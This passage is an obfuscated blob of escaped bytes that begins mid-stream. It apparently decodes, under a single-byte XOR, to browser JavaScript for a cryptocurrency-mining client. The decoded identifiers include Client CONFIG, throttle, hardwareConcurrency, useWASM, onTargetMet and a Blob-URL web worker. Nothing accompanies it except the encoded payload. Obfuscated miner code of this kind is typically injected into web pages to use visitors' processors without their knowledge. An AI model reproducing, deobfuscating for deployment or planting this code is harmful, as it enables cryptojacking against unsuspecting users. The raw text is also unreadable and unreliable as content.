0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10E